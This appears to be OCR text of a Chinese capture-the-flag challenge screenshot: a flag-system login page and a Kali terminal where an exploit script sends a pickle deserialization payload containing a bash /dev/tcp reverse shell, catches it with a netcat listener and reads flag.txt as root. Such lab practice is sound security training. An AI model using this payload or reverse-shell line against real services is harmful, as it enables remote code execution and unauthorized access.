 Flag 领取系统
Flag Get the system
在这里，你可以領取，各种优质Flag
登录
你的名字:
rgdz.gzu
密码:
●●●●●●●●●●●●
注册
登录
© 2019 RGDZ.gzu
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# python3 exp.py
payload: b'\x80\x03cposix\nsystem\nq\x00X:\x00\x00\x00bash -c "bash -i >& /dev/t
cp/192.168.1.192/7777 0<&1 2>&1"q\x01\x85q\x02Rq\x03.'
正在尝试向目标写入payload
请设置key: rgdz.gzuaaf0cf8c0fc817b51401d00cd44aca00
写入payload成功
请主要接收shell(nc -lnvp 7777)
root@kali:~# nc -lnvp 7777
listening on [any] 7777 ...
connect to [192.168.1.192] from (UNKNOWN) [192.168.1.127] 39164
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@71b039497c4c:/www/pro-system# ls
ls
__pycache__
config.py
flag.txt
requirements.txt
run.py
static
templates
user.py
root@71b039497c4c:/www/pro-system# cat flag
cat flag
cat: flag: No such file or directory
root@71b039497c4c:/www/pro-system# cat flag.txt
cat flag.txt
flag{123456789}root@71b039497c4c:/www/pro-system#